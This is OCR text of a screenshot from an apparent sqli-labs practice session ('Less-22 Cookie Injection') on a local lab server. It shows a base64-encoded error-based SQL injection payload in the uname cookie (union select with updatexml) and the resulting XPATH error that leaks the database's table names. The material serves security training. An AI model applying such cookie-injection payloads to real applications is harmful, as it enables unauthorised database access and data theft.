 Less-22 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-22/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIsdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfb
and expires: Wed 07 Aug 2024 - 10:21:09
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIs